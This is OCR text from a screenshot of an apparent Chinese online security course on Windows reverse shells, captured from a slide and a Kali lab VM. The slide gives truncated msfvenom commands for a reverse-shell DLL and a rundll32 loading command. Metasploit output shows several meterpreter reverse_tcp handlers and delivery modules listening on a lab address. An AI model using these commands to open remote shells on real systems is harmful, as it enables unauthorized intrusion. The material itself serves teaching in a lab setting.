 网络安全就业推荐
bilibili
20201012_Windows反弹shell方法.pptx - Power
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项
Windows反弹Shell
03
Rundll32.exe
通过Msfvenom生成反弹shell的dll发起Run
msfvenom -a x64 --platform windows -p
LPORT=53 -f dll > mingy.dll
handler -p windows/x64/meterpreter/reve
本地加载：
rundll32 shell32.dll,Control_RunDLL C:\Use
https://docs.microsoft.com/zh-cn/
commands/rundll32
第 17 张，共 38 张 英语(美国)
Kali2020.3 - VMware Workstation
腾讯课堂
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 09:34 AM
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 DLL
msf5 exploit(windows/smb/smb_delivery) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
14 Exploit: multi/script/web_delivery windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4444
17 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:7777
19 Exploit: multi/handler cmd/windows/powershell_reverse_tcp tcp://192.168.78.117:8888
20 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:9999
21 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4445
24 Exploit: windows/misc/hta_server windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:5555
25 Exploit: windows/smb/smb_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:6666
msf5 exploit(windows/smb/smb_delivery) > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 53
[*] Payload handler running as background job 26.
[*] Started reverse TCP handler on 192.168.78.117:53
msf5 exploit(windows/smb/smb_delivery) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。